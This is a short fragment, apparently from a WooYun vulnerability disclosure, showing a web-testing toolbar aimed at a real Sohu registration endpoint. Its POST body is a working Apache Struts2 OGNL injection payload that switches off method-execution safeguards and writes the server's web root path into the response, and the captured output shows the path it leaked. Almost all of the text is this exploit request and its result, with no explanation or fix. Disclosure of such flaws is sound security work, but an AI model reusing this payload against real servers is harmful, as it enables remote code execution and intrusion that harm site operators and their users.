 show.yule.sohu.com/reg.action
访问最多 collection
INT SQL XSS Encryption Encoding Other
Load URL http://show.yule.sohu.com/reg.action
Split URL
Execute
Enable Post data Enable Referrer
Post data class.classLoader.jarPath=(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false),
#_memberAccess["allowStaticMethodAccess"]=true,#req=@org.apache.struts2.ServletActionContext@getRequest(),#outstr=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#outstr.println(#req.getRealPath("/")),#outstr.close())(meh)&z[(class.classLoader.jarPath)('meh')]
/data/www/redbullmusic/
www.wooyun.org